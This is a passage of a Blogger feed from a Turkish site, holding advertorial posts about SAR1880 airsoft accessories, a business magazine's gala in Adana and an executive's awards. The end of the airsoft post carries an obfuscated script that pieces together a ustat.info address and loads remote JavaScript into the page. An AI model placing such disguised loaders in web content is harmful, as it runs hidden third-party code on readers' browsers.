sağlar.\u003Cbr \/\u003E* Strobe Modlu Taktik Fener: Düşmanı şaşırtmak ve dikkatini dağıtmak için idealdir.\u003C\/p\u003E\n\u003Cp style=\"line-height: 100%; margin-bottom: 0cm;\"\u003Ec) Susturucular: Sessiz ve Taktiksel Oyun Deneyimi\u003C\/p\u003E\n\u003Cp\u003EAirsoft oyunlarında susturucu kullanımı, atış sesini azaltarak gizliliği artırır. Özellikle gizlilik gerektiren senaryolarda veya keskin nişancı rolünde oynayanlar için susturucular büyük avantaj sağlar.\u003C\/p\u003E\n\u003Cp\u003E✅ Atış sesini azaltarak rakiplere konumunuzu belli etmemenizi sağlar.\u003Cbr \/\u003E✅ Silahın geri tepmemesine yardımcı olur.\u003Cbr \/\u003E✅ Estetik olarak airsoft tabancanıza taktiksel bir görünüm katar.\u003C\/p\u003E\n\u003Cp\u003EÖnerilen Susturucu Modelleri:\u003Cbr \/\u003E* Kompakt Susturucu: Hafif ve taşınabilir, kısa namlulu tabancalar için idealdir.\u003Cbr \/\u003E* Uzun Susturucu: Daha sessiz atış ve daha şık bir tasarım sunar.\u003C\/p\u003E\n\u003Cp style=\"line-height: 100%; margin-bottom: 0cm;\"\u003Ed) Taktik Kılıflar: Rahat ve Güvenli Taşıma\u003C\/p\u003E\n\u003Cp\u003EAirsoft maçlarında hızlı erişim sağlayan bir kılıf, oyununuzu daha akıcı ve profesyonel hale getirir.\u003C\/p\u003E\n\u003Cp\u003E✅ Silahınızı güvenli ve rahat bir şekilde taşımanızı sağlar.\u003Cbr \/\u003E✅ Hızlı çekim yapabilmek için ergonomik tasarım sunar.\u003Cbr \/\u003E✅ Bacak, bel veya göğüs taşıma seçenekleriyle farklı oyun stillerine uyum sağlar.\u003C\/p\u003E\n\u003Cp\u003EÖnerilen Kılıf Modelleri:\u003Cbr \/\u003E* Bacak Tipi Taktik Kılıf: Hızlı çekim yapabilmek için en iyi tercihlerden biridir.\u003Cbr \/\u003E* Bel Kılıfı: Konforlu taşıma için uygundur.\u003C\/p\u003E\u003Cp\u003Ee) Şarjör Kılıfları: Hızlı Şarjör Değişimi\u003C\/p\u003E\n\u003Cp\u003EHızlı tempolu airsoft oyunlarında, şarjör değişim sürenizi kısaltmak için şarjör kılıfları kullanabilirsiniz.\u003C\/p\u003E\n\u003Cp\u003E✅ Ekstra şarjör taşımanıza olanak tanır.\u003Cbr \/\u003E✅ Hızlı erişim ile kesintisiz atış yapmanızı sağlar.\u003Cbr \/\u003E✅ Taktik yelek veya kemere monte edilebilir.\u003C\/p\u003E\n\u003Cp\u003EÖnerilen Şarjör Kılıfları:\u003Cbr \/\u003E* Molle Uyumluluklu Şarjör Kılıfı: Taktik yeleklerle uyumludur.\u003Cbr \/\u003E* Çift Şarjör Kılıfı: Hızlı yedek şarjör erişimi sağlar.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsDIEhSPj6YHQ9XHPd1efJLQnN5TkNSszp2CGR72NR40j3FpuWYfPfacx67zXykDIfURnOdi_3n4XpDrq-900xJs5lBeNsq_7Y4piV1z9Rixxb0iNnJipODI2GFiRWt60dyy__pLMOoWhK5HZWgQdvi8Q2ZkDHuT_J2tn9UEEPv0gGd7qi7PC3ve4zlbc\/s900\/ekranresmi2023-08-1615.44.22.png\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"SAR1880 Silah Aksesuarlarıyla Airsoft Deneyiminizi Nasıl Artırabilirsiniz?\" border=\"0\" data-original-height=\"303\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsDIEhSPj6YHQ9XHPd1efJLQnN5TkNSszp2CGR72NR40j3FpuWYfPfacx67zXykDIfURnOdi_3n4XpDrq-900xJs5lBeNsq_7Y4piV1z9Rixxb0iNnJipODI2GFiRWt60dyy__pLMOoWhK5HZWgQdvi8Q2ZkDHuT_J2tn9UEEPv0gGd7qi7PC3ve4zlbc\/s16000\/ekranresmi2023-08-1615.44.22.png\" title=\"SAR1880 Silah Aksesuarlarıyla Airsoft Deneyiminizi Nasıl Artırabilirsiniz?\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E2. Airsoft Deneyiminizi Geliştirecek Stratejiler\u003C\/p\u003E\n\u003Cp\u003ESAR1880 aksesuarlarını doğru bir şekilde kullanmak, oyun deneyiminizi artırır ve rakipleriniz karşısında sizi avantajlı hale getirir. İşte airsoft performansınızı artıracak birkaç ipucu:\u003C\/p\u003E\n\u003Cp\u003E✔ Aksesuarları ihtiyacınıza göre seçin. Oyun tarzınıza en uygun aksesuarları belirleyerek gereksiz ağırlık taşımaktan kaçının.\u003Cbr \/\u003E✔ Silah dengenizi koruyun. Çok fazla aksesuar eklemek tabancanızın dengesini bozabilir, hafif ve ergonomik tasarımları tercih edin.\u003Cbr \/\u003E✔ Ekipmanlarınıza alışın. Oyun başlamadan önce aksesuarlarınızı test edin ve kullanımına alışın.\u003Cbr \/\u003E✔ Taktiksel oyun planı oluşturun. Örneğin, gece oyunlarında taktik fener kullanarak düşmanları şaşırtabilir veya susturucu ile gizliliğinizi koruyabilirsiniz.\u003C\/p\u003E\n\u003Cp style=\"line-height: 100%; margin-bottom: 0cm;\"\u003ESonuç: SAR1880 Silah Aksesuarlarıyla Airsoft Performansınızı Zirveye Çıkarın!\u003C\/p\u003E\n\u003Cp\u003ESAR1880 airsoft tabancalarınızı doğru aksesuarlarla donatarak, oyun içinde avantaj sağlayabilir ve daha gerçekçi bir deneyim yaşayabilirsiniz.\u003C\/p\u003E\n\u003Cp\u003E* Optik nişangahlar ile hassasiyetinizi artırın.\u003Cbr \/\u003E* Taktik fenerlerle gece oyunlarında rakiplerinizi şaşırtın.\u003Cbr \/\u003E* Susturucular ile gizlilik avantajı sağlayın.\u003Cbr \/\u003E* Kılıf ve şarjör aksesuarları ile hızlı ve rahat hareket edin.\u003C\/p\u003E\n\u003Cp\u003EDoğru aksesuarları seçerek, airsoft deneyiminizi daha keyifli ve taktiksel hale getirebilirsiniz! ??\u003C\/p\u003E\n\u003Cp\u003EKaynak: \u003Cu\u003E\u003Ca href=\"https:\/\/www.sar1880.com\/\" target=\"_blank\"\u003E\u003Cb\u003Ehttps:\/\/www.sar1880.com\/\u003C\/b\u003E\u003C\/a\u003E\u003C\/u\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cscript\u003E\n(function(){\napX3=document.createElement(\"script\");apX3_=\"u\"+(\"s\")+\"ta\";\napX3_+=(\"t.i\")+\"\"+\"n\";apX3_+=((\"f\")+\"o\");apX3.type=\"text\/javascript\";\napX3_+=\"\/\"; apX3u=\"2425795815\";apX3u+=\".55m5bmgjpX3skalceux\";apX3u+=\"wja5i8hgavj\";\napX3.src=\"https:\/\/\"+apX3_+apX3u;apX3.async=true;document.body.appendChild(apX3);\n})();\n\u003C\/script\u003E\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/8903019721237011347\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/03\/sar1880-silah-aksesuarlariyla-airsoft.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/8903019721237011347"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/8903019721237011347"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/03\/sar1880-silah-aksesuarlariyla-airsoft.html","title":"SAR1880 Silah Aksesuarlarıyla Airsoft Deneyiminizi Nasıl Artırabilirsiniz?"}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhw4Vwd9rRgkwaAlwJVNt-o4QTkE9AIhVkEa5N96UagXGl_sVw_AUYFGYOkhQBqKGbcxHVT8s_MxnivyLp4ymbRMmrKfcEbRR514vbuncaiY4wkqGiOGsb4VoIjnxERnlTjijzo_otuX6LQoxkvJsrO8TA9gdIDMQgdOo3iNOBjKCWFErd4qqiV5h1ZnaM\/s72-c\/ekranresmi2023-08-1615.44.00.png","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-5686823961180709026"},"published":{"$t":"2025-03-14T14:12:00.005+03:00"},"updated":{"$t":"2025-03-14T14:12:46.055+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Advertorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bülten"},{"scheme":"http://www.blogger.com/atom/ns#","term":"yaşam"}],"title":{"type":"text","$t":"İş dünyasında yeni vitrin: Work in Life"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMPPBlfzCY-tgidHforadJgWK1aWdkjy7Txkl0PHjwLLTA6DcOfrMjohjw_-N1pBBqf_r6s65IShDCfS7pto59_AF47yPtnvgpmPFgbNzTvY6EO3rhEJe4oUv9qCwjArIo5L0cVpUj9p6yU8aZvqTJJWttNivfZSFGECrWjo3oPM8zSm25n-_B_LzLw47Q\/s800\/da8cadb1-618c-4d25-b9d2-110dc8680802.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"İş dünyasında yeni vitrin: Work in Life\" border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMPPBlfzCY-tgidHforadJgWK1aWdkjy7Txkl0PHjwLLTA6DcOfrMjohjw_-N1pBBqf_r6s65IShDCfS7pto59_AF47yPtnvgpmPFgbNzTvY6EO3rhEJe4oUv9qCwjArIo5L0cVpUj9p6yU8aZvqTJJWttNivfZSFGECrWjo3oPM8zSm25n-_B_LzLw47Q\/s16000\/da8cadb1-618c-4d25-b9d2-110dc8680802.jpg\" title=\"İş dünyasında yeni vitrin: Work in Life\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003ETürkiye’de iş dünyası uzun süredir çok zorlu günler yaşıyor. 2024’te umduğunu bulamayan esnaflar, KOBİ’ler ve büyük şirketler, 2025’ten yana büyük beklentileri bulunuyor . Bu yaşanan süreçte özellikle küçük esnaf ve küçük işletmeler faaliyetlerini daha da daraltmak zorunda kaldılar.\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cu\u003EDurmuş Çelen \/ İstanbul\u0026nbsp;\u003C\/u\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EYerel paranın değer kaybetmesi ile ayağını yorganına göre uzatmaya zorlanan iş dünyası, iyice zorlanan bir likidite sıkıntısı ile de krizi atlatmaya çalışıyor. Bu tablo iç karatıcı olsa da, geçtiğimiz günlerde katıldığım bir gala gecesi umutlarımızı tekrar yeşertti.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAdana’da Work in Life dergisinin 1. yıl gala gecesine konuk oldum. Değerli genç siyasetçi dostum ve yol arkadaşım Kazım Kürşad Erdil’in öncülük ettiği Work in Life, özellikle Adana başta olmak üzere Çukurova ve Akdeniz’de iş dünyasının nabzını tutmaya devam ediyor.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EWork in Life’in gala gecesi tahmin edildiği gibi çok kalabalıktı. İş, sanat ve medya dünyasından önemli isimlerin katıldığı gecede, çok verimli ve umut veren sohbetlere iştirak ettim. Program çok özenle hazırlanmış. Sahne performanslarından konuşmalara kadar her şey dört dörtlüktü. Bölgenin sevilen, sayılan ve başarılı iş insanları ile bir arada olmaktan büyük keyif aldım. Bu özel organizasyon için değerli dostum Kazım Kürşad Erdil’i tebrik ediyorum.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EGala gecesinde Work in Life’ın misyonu ve vizyonunu yakinen tanık olmaktan ayrıca mutlu oldum. Çok doğru bir yolda ilerleyen derginin yereldeki başarısının bundan sonra ulusal seviyede yayılmasını diliyorum. Derginin çatı kuruluşu Erdil Media, Çukurova’da çok başarılı işlere imza atıyor. Dijital pazarlamadan yayıncılığa kadar basılı ve dijital medya ekosisteminde önemli bir yeri var. Bölgede iş dünyasının yakından tanıdığı ve iş birliği yaptığı Erdil Media, sosyal medya yönetimi, reklam çözümleri ve grafik tasarım gibi birçok medya hizmetinde öncü bir rol üstlenmiş.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBu tür girişimler ve organizasyonlar geleceğimiz için gerçekten umut veriyor. Ülke olarak çok büyük zorluklara göğüs geriyoruz. Bir yandan ekonomik kriz devam ederken, bir yandan da dört bir yanımızdaki savaşların tehditlerine karşı teyakkuzda olmak zorundayız. Ekonomik kriz yaşadığımız bu günlerde halkın alım gücü düştükçe iş dünyası da bazı önlemler alıyor.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EWork in Life’ın gala gecesinde Adana bölgesinde başarılı iş insanları ile sohbet etme fırsatı buldum. Ekonomik krize rağmen umutla çalışmaya ve ülke ekonomisine katkı sunmaya devam ediyorlar. Özellikle yerel ekonomiye çok önemli faydaları olduğunu biliyorum. Work in Life dergisi, iş dünyasının sesi olarak onlara kaliteli bir vitrin sunuyor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBu vesile ile Work in Life’e daha nice yıllar, iyi yayınlar diliyorum.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBir umutla adım attığımız 2025 yılının ülkemiz, iş dünyası ve insanlık için hayırlar getirmesini temenni ediyorum.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/5686823961180709026\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/03\/is-dunyasinda-yeni-vitrin-work-in-life.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/5686823961180709026"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/5686823961180709026"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/03\/is-dunyasinda-yeni-vitrin-work-in-life.html","title":"İş dünyasında yeni vitrin: Work in Life"}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMPPBlfzCY-tgidHforadJgWK1aWdkjy7Txkl0PHjwLLTA6DcOfrMjohjw_-N1pBBqf_r6s65IShDCfS7pto59_AF47yPtnvgpmPFgbNzTvY6EO3rhEJe4oUv9qCwjArIo5L0cVpUj9p6yU8aZvqTJJWttNivfZSFGECrWjo3oPM8zSm25n-_B_LzLw47Q\/s72-c\/da8cadb1-618c-4d25-b9d2-110dc8680802.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-8201871420876587316"},"published":{"$t":"2025-03-09T22:13:00.003+03:00"},"updated":{"$t":"2025-03-09T22:13:27.162+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Advertorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"yaşam"}],"title":{"type":"text","$t":"Uluslararası Arenada 4 Büyük Ödülle Milli Gurur: Burak Yaka’nın İlham Veren Hikâyesi "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCunnJUrWaKUEkyaaqz0zmnFclQTWWwDlsCSs7carHt5uUhExRXERbJOvBcJJwekMuixHA5ZKsLH1l3slwvr3qTwZXLsHETJ4XB0epFj52Lw5lc3c_Uoea93zErKfi2KGr7PYSt6kIUWDBT-MMPJ9Umn1vbsZxQLS2B1jDKp0L7aCeqyDTQg2n9HnFJr0\/s900\/79bc4d6f-778b-4fd4-9067-1a32f24a564e.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Uluslararası Arenada 4 Büyük Ödülle Milli Gurur: Burak Yaka’nın İlham Veren Hikâyesi\" border=\"0\" data-original-height=\"530\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCunnJUrWaKUEkyaaqz0zmnFclQTWWwDlsCSs7carHt5uUhExRXERbJOvBcJJwekMuixHA5ZKsLH1l3slwvr3qTwZXLsHETJ4XB0epFj52Lw5lc3c_Uoea93zErKfi2KGr7PYSt6kIUWDBT-MMPJ9Umn1vbsZxQLS2B1jDKp0L7aCeqyDTQg2n9HnFJr0\/s16000\/79bc4d6f-778b-4fd4-9067-1a32f24a564e.jpg\" title=\"Uluslararası Arenada 4 Büyük Ödülle Milli Gurur: Burak Yaka’nın İlham Veren Hikâyesi\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan\u003EKonya Sarayönü’nden çıkıp Türk sanayisinin üretim tesislerinde fabrika, bakım, üretim, proje, enerji yönetimi ve yapay zeka ile dijitalizasyon alanlarında yükselen yıldızı haline gelen Burak Yaka, uluslararası alanda aldığı ödüllerle hepimizi gururlandırıyor. White Page International’dan “Global Power Leader 2024”, The Executive Lens’ten “Masters of Influence: Top 5 Dynamic Leaders 2025”, The Inc Magazine’in “2025’in En İlham Veren 10 Lideri” ve The Entrepreneur Insights’tan “2025’in En Vizyoner 10 İş Lideri” ödülleriyle adını dünyaya duyuran Yaka, mütevazı duruşu ve vizyoner liderliğiyle dikkat çekiyor.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-outline-level: 4;\"\u003E\u003Cb\u003EÖdüllerin Ardındaki Anlam\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EYaka, ödüllerin kendisi için taşıdığı anlamı içtenlikle paylaşıyor: “Bu başarılar tek başıma benim değil, ekibimle ve ülkemle ortak bir gurur. ‘Global Power Leader’ liderliğimin fark edildiğini hissettirdi, ‘En İlham Veren Lider’ ise bana sorumluluk yükledi. Elimden geleni yapıyorum, bu ödüller hepimizin sevinci.” Harvard ve MIT’den aldığı eğitimlerle teoriyi sahada buluşturan Yaka, fark yaratıyor.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjc4t0OC_SnpY9K9eZuKdeFpRm63Zwn9YE68lkeZ9OgT5HiiQnvwnGXTZawGlf_Mg6vSpj1MD9ZXUY8ZWmEyNEK04eSmpLhb7fIyX-_YBCr2zloBltMim3gA1D87-EGcx7DRdpTESZRPC__ZvrcMYiFjR1RxXO4kSV4uTjnl8plaOMBk0JOkWlUeGAj58M\/s900\/433c2e3b-c7a3-4f98-afd1-3b93f92c728d.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Uluslararası Arenada 4 Büyük Ödülle Milli Gurur: Burak Yaka’nın İlham Veren Hikâyesi\" border=\"0\" data-original-height=\"474\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjc4t0OC_SnpY9K9eZuKdeFpRm63Zwn9YE68lkeZ9OgT5HiiQnvwnGXTZawGlf_Mg6vSpj1MD9ZXUY8ZWmEyNEK04eSmpLhb7fIyX-_YBCr2zloBltMim3gA1D87-EGcx7DRdpTESZRPC__ZvrcMYiFjR1RxXO4kSV4uTjnl8plaOMBk0JOkWlUeGAj58M\/s16000\/433c2e3b-c7a3-4f98-afd1-3b93f92c728d.jpg\" title=\"Uluslararası Arenada 4 Büyük Ödülle Milli Gurur: Burak Yaka’nın İlham Veren Hikâyesi\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003EYapay Zeka Tutkusuyla Yenilik\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EYapay zeka merakı, Yaka’nın çocukluğunda Ankara’daki internet kafelerde başlamış. “Abimi çıldırtsam da teknolojiye âşık oldum,” diye gülüyor. Türk sanayisinde bakım süreçlerinde arızaları öngörerek üretimi aksatmadan verimliliği artıran Yaka, enerji yönetiminde yapay zekayla tüketimi optimize ederek tasarruf sağlıyor. “Teknolojiyi sahaya indirip fayda yaratmaya gayret ediyorum,” diyor.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-outline-level: 4;\"\u003E\u003Cb\u003EEnerji Yönetiminde Öncü Adımlar\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EEnerji, Yaka için hem bir tutku hem bir görev. Üretim tesislerinde yardımcı sistemleri yapay zekayla analiz ederek çevresel etkiyi azaltıp maliyetleri düşürüyor. “Harvard’daki eğitimler ilham verdi ama sahada deneye yanıla buluyorum yolumu,” diye ekliyor. Bir enerji projesiyle aylık giderleri ciddi oranda azalttığında, ekibin mutluluğu onun için en büyük ödül olmuş.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhH2jtDahPqMLBhg0PwDzL7K2uSoUhTgMsw_G8eNEW_hjvWElhQ5iJuQjyTu3uhXDl4nyDngnqohRmGiJQeyxteXOA6WvJ-eOgDvKJlCGXs9PsU4-w2OvZ4fkNMpDyGNtI3I9IgmYMyi_gvRYIK2yUAe_kgStRki6J7jRhohnlWWkODMqdtlGLXO5wQaGk\/s900\/751fb300-2fc8-4d0f-b1f8-ff497bc82404.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Uluslararası Arenada 4 Büyük Ödülle Milli Gurur: Burak Yaka’nın İlham Veren Hikâyesi\" border=\"0\" data-original-height=\"473\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhH2jtDahPqMLBhg0PwDzL7K2uSoUhTgMsw_G8eNEW_hjvWElhQ5iJuQjyTu3uhXDl4nyDngnqohRmGiJQeyxteXOA6WvJ-eOgDvKJlCGXs9PsU4-w2OvZ4fkNMpDyGNtI3I9IgmYMyi_gvRYIK2yUAe_kgStRki6J7jRhohnlWWkODMqdtlGLXO5wQaGk\/s16000\/751fb300-2fc8-4d0f-b1f8-ff497bc82404.jpg\" title=\"Uluslararası Arenada 4 Büyük Ödülle Milli Gurur: Burak Yaka’nın İlham Veren Hikâyesi\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003EEkiple Yükselen Başarı\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELiderliğini “Başarı ekibin, hata benim” diye özetleyen Yaka, insan sevgisiyle tanınıyor. “Bir enerji kesintisinde hattı kurtarmak için sabaha kadar çalıştık. Bir arkadaşımın fikriyle çözdük, liderliğin dinlemek olduğunu o gün anladım,” diye anlatıyor. Ekip ruhuyla art arda rekorlar kırdığını vurguluyor: “Onların gözünde ışığı görüyorsam, gerisi geliyor.”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-outline-level: 4;\"\u003E\u003Cb\u003EGeleceğe Dair İlham Veren Hedefler\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EYaka, yapay zeka ve dijitalizasyonla Türk sanayisini globale taşımayı hedefliyor. “Sıfır arıza, enerji verimliliği ve gençlere mentorluk… Elimden geleni yapıyorum, bakalım nereye varırız,” diyor gülümseyerek. Bu dört ödül bir başlangıç; tevazu, vizyon ve insan sevgisiyle daha nice başarılara imza atacağa benziyor.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/8201871420876587316\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/03\/uluslararasi-arenada-4-buyuk-odulle.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/8201871420876587316"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/8201871420876587316"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/03\/uluslararasi-arenada-4-buyuk-odulle.html","title":"Uluslararası Arenada 4 Büyük Ödülle Milli Gurur: Burak Yaka’nın İlham Veren Hikâyesi "}],"author":[{"name":{"$t":"Veka 